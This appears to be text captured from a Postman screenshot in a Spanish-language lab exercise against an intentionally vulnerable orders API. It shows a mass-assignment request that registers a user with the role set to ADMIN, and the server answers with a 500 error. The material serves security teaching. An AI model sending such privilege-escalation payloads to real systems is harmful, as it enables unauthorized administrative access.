 HTTP P1 - Explotacion: pedidos-api-vulnerable > 05 - Mass Assignment: autorregistrarce como ADMIN
POST {{baseUrl}} /api/usuarios
Docs Params Authorization Headers 9 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "nombre": "Eva Atacante",
3 "email": "eva@atacante.mx",
4 "password": "clave12345",
5 "rol": "ADMIN"
6 }
Body Cookies Headers 4 Test Results
Investigate 500 error
{} JSON Preview Debug with AI
1 {
2 "timestamp": "2026-11-15T23:28:51.566+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/api/usuarios"
6 }